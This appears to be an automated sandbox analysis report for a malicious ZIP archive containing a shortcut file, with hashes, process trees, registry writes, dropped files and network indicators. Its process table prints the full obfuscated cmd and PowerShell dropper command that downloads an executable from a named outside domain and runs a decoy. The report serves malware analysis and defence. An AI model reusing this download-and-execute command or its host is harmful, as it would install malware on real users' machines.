| File name: | bfeb9575f7d6d55ca4c5f5c0443f994dd4bdd2542a2d73d80b4e58ce87b10a90 |
| Full analysis: | https://app.any.run/tasks/2ad360f8-39a1-460c-aeb7-b20c9422a7bf |
| Verdict: | Malicious activity |
| Analysis date: | May 20, 2019, 19:41:01 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | 4C983186989AC8BA79C847463C783A56 |
| SHA1: | 65A6268BC6201CDA6D59D21512B9ADFF8BCB1AE0 |
| SHA256: | BFEB9575F7D6D55CA4C5F5C0443F994DD4BDD2542A2D73D80B4E58CE87B10A90 |
| SSDEEP: | 3072:fXANmZO3D55ZYnKtWf6Rv0S5AbGZYJDlejEjvpNi1U/Y83z:fLOHZT5R0S4JJjDpN4X8D |
MALICIOUS
Executes PowerShell scripts
- cmd.exe (PID: 2896)
SUSPICIOUS
Starts CMD.EXE for commands execution
- WinRAR.exe (PID: 1824)
Creates files in the user directory
- powershell.exe (PID: 1032)
Executable content was dropped or overwritten
- powershell.exe (PID: 1032)
INFO
Reads settings of System Certificates
- powershell.exe (PID: 1032)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0808 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2019:05:20 16:31:08 |
| ZipCRC: | 0x9443503a |
| ZipCompressedSize: | 137275 |
| ZipUncompressedSize: | 151802 |


| ZipFileName: | GFHN-939742346.lnk |
Total processes
36
Monitored processes
4
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1032 | powershEll "$sd=new-object system.nEt.weBcliEnt;$sd.doWnloAdfIle($env:o+'/www.braintrainersuk.com/ONOLTDA-GD.exe',$env:tmp+'\D.exe');" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1824 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\bfeb9575f7d6d55ca4c5f5c0443f994dd4bdd2542a2d73d80b4e58ce87b10a90.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||

| 2604 | "C:\Program Files\wiNDows nt\accESsorIes\wORdpaD" c:\pagefIle.syS | C:\Program Files\wiNDows nt\accESsorIes\wordpad.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Wordpad Application Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2896 | "C:\Windows\System32\cmd.exe" /C set o=HttPs:/&powershEll "$sd=new-object system.nEt.weBcliEnt;$sd.doWnloAdfIle($env:o+'/www.braintrainersuk.com/ONOLTDA-GD.exe',$env:tmp+'\D.exe');"&"C:\Program Files\wiNDows nt\accESsorIes\wORdpaD" c:\pagefIle.syS&C:\Users\admin\AppData\Local\Temp/d&J34HH&E34JSH_d+&df | C:\Windows\System32\cmd.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
688
Read events
599
Write events
89
Delete events
0
Modification events
| (PID) Process: | (1824) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (1824) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (1824) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (1824) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\bfeb9575f7d6d55ca4c5f5c0443f994dd4bdd2542a2d73d80b4e58ce87b10a90.zip | |||
| (PID) Process: | (1824) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (1824) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (1824) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (1824) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (1824) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (1824) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
Executable files
1
Suspicious files
2
Text files
0
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1032 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\AL9EF9NX6Y86M1JQZJ4U.temp | — | |
MD5:— | SHA256:— | |||
| 1824 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIa1824.29086\GFHN-939742346.lnk | lnk | |
MD5:— | SHA256:— | |||
| 1032 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF1241a5.TMP | binary | |
MD5:— | SHA256:— | |||
| 1032 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 1032 | powershell.exe | C:\Users\admin\AppData\Local\Temp\D.exe | executable | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
1
DNS requests
1
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1032 | powershell.exe | 68.66.248.28:443 | www.braintrainersuk.com | A2 Hosting, Inc. | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.braintrainersuk.com |
| malicious |